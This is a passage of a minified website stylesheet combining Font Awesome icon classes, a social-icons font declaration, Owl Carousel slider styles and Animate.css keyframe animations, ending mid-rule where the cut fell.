.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}@font-face{font-family:socico;src:url(fonts/social-icons.eot?62281492);src:url(fonts/social-icons.eot?62281492#iefix) format("embedded-opentype"),url(fonts/social-icons.woff?62281492) format("woff"),url(fonts/social-icons.ttf?62281492) format("truetype"),url(fonts/social-icons.svg?62281492#social_icons) format("svg");font-weight:400;font-style:normal}[class*=" soc-"]:before,[class^=soc-]:before{font-family:socico;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased}.soc-aim:before{content:'\e82e'}.soc-delicious:before{content:'\e82d'}.soc-paypal:before{content:'\e80d'}.soc-gplus:before{content:'\e819'}.soc-fivehundredpx:before{content:'\e81d'}.soc-pinterest:before{content:'\e81f'}.soc-grooveshark:before{content:'\e807'}.soc-forrst:before{content:'\e82b'}.soc-digg:before{content:'\e82c'}.soc-guest:before{content:'\e82a'}.soc-blogger:before{content:'\e824'}.soc-dribbble:before{content:'\e810'}.soc-flickr:before{content:'\e812'}.soc-rss:before{content:'\e805'}.soc-youtube:before{content:'\e801'}.soc-email:before{content:'\e826'}.soc-macstore:before{content:'\e825'}.soc-myspace:before{content:'\e823'}.soc-podcast:before{content:'\e820'}.soc-amazon:before{content:'\e829'}.soc-ebay:before{content:'\e828'}.soc-gmail:before{content:'\e816'}.soc-pinboard:before{content:'\e834'}.soc-soundcloud:before{content:'\e82f'}.soc-wordpress-1:before{content:'\e830'}.soc-cart:before{content:'\e835'}.soc-skype-1:before{content:'\e831'}.soc-path:before{content:'\e832'}.soc-digg-1:before{content:'\e833'}.soc-facebook:before{content:'\e800'}.soc-twitter:before{content:'\e802'}.soc-facebook:before{content:'\e800'}.soc-twitter-bird:before{content:'\e803'}.soc-icq:before{content:'\e80b'}.soc-yandex:before{content:'\e80c'}.soc-github-text:before{content:'\e808'}.soc-github:before{content:'\e809'}.soc-skype:before{content:'\e80a'}.soc-odnoklassniki:before{content:'\e80f'}.soc-vimeo:before{content:'\e804'}.soc-tumblr:before{content:'\e806'}.soc-friendfeed:before{content:'\e811'}.soc-deviantart:before{content:'\e822'}.soc-jabber:before{content:'\e821'}.soc-lastfm:before{content:'\e80e'}.soc-linkedin:before{content:'\e81e'}.soc-picasa:before{content:'\e81c'}.soc-wordpress:before{content:'\e81b'}.soc-instagram:before{content:'\e81a'}.soc-diigo:before{content:'\e818'}.soc-box:before{content:'\e817'}.soc-tudou:before{content:'\e815'}.soc-youku:before{content:'\e814'}.soc-win8:before{content:'\e813'}.soc-behance:before{content:'\e827'}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-buttons div,.owl-controls .owl-page{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);-ms-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);-ms-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);-ms-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes wobble{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes 